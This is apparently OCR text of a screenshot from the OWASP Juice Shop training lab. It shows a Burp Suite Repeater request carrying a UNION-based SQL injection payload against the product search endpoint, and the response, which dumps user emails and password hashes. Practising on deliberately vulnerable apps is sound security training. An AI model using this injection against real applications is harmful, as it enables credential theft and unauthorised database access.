 OWASP Juice Shop
localhost:3000/#/search?q=banana'
OWASP Juice Shop
Account
0
Your Basket
EN
Search Results - banana'
No results four
Try adjusting your search to find what y
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20Users
-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
16 If-None-Match:
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 Date: Mon, 28 Oct 2024 16:38:38 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 3482
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":3,
"name":"bender@juice-sh.op",
"description":"0c36e517e3fa95aabf1bbffc6744a4ef",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 16
Response headers 12
Inspector
Notes
Done
3,869 bytes | 68 millis
Event log (1)
All issues
Memory: 121.2MB
Showing 2 items
nal
New version available
3
орзина